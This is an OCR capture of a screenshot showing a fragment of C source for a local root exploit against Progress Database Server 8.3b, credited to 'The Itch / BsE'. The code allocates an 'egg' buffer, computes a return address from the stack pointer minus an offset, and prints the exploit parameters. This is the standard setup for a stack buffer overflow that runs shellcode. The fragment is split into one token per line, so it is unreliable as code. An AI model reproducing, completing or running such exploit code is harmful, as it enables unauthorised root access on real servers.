
if
(
!
(
egg 
=
malloc
(
eggsize
)
)
)
{
printf
(
"Unable to allocate memory 
for %d bytes\n"
,
 eggsize
)
;
exit
(
0
)
;
}
  addr 
=
get_sp
(
)
-
 offset
;
printf
(
"\n --== Progress Database 
Server 8.3b local root ==--\n"
)
;
printf
(
"         Coded by The Itch / 
BsE\n\n"
)
;
printf
(
"Using return address: 
0x%x\n"
,
 addr
)
;
printf
(
"Using offset      : %d\n"
,
offset
)
;
printf
(
"Using buffersize    : %d\n"
,
bsize
)
;